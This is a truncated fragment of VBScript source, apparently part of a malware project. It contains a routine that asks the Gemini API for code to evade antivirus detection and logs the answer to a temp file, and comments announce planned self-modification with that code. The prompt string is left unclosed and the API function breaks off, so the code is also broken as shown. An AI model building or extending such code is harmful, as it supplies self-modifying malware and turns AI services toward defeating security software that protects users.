 Sub StartThinkingRobot()
    On Error Resume Next
    ' This sub would ideally run in a loop, or be scheduled.
    ' For simplicity here, it's called once. A loop will be added if script remains running.
    ' If DateDiff("n", g_LastThinkTime, Now) * 60000 >= g_ThinkInterval Then ' Check if interval passed
    If True Then ' For now, let it run once on script start for testing this part
        Dim aiPrompt, aiResponse, newTechnique
        aiPrompt = "Provide a single, small, self-contained VBScript function or code block that helps evade antivirus detection.

        aiResponse = CallGeminiAPI(aiPrompt, g_APIKey)
        g_LastThinkTime = Now

        If Len(aiResponse) > 10 Then ' Basic check for a response
            ' Log aiResponse for debugging if possible, or try to parse it
            ' WScript.Echo "Gemini Said: " & aiResponse ' DEBUG ONLY

            ' Placeholder for actual self-modification:
            ' AttemptToUpdateSelf(aiResponse)
            ' For now, just log it if we had a logging mechanism
            Dim logFSO, logFile
            Set logFSO = CreateObject("Scripting.FileSystemObject")
            Dim tempDir : tempDir = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%TEMP%")
            If logFSO.FolderExists(tempDir) Then
                Set logFile = logFSO.OpenTextFile(tempDir & "\thinking_robot_log.txt", 8, True) ' 8 = Append, True = Create
                logFile.WriteLine Now & " - Received from AI: " & vbCrLf & aiResponse
                logFile.Close
                Set logFile = Nothing
            End If
            Set logFSO = Nothing
        End If
    End If
End Sub

Function CallGeminiAPI(promptText, apiKey)
    On Error Resume Next
    CallGeminiAPI = ""
    Dim http, apiUrl, jsonData, modelName
    modelName = "gemini-1.5-flash-latest" ' Ensure this matches the intended model

    apiUrl = "https://generativelanguage.googleapis.com/v1beta/models/" & modelName & ":generateContent?key=" & apiKey